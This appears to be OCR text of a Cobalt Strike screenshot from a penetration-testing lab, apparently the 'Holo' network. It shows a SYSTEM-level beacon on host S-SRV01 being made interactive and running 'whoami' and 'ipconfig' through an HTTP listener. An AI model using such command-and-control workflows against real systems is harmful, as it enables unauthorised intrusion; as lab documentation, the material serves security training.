 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.200.114.31 10.200.114.31 holo-http-8888 SYSTEM * S-SRV01
Event Log X Listeners X Beacon 10.200.114.31@4424 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
nt authority\system
beacon> run ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 26 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : holo.live
Link-local IPv6 Address . . . . . : fe80::81b0:9f04:18cc:b3a0%6
IPv4 Address. . . . . . . . . . . : 10.200.114.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.114.1
[S-SRV01] SYSTEM */4424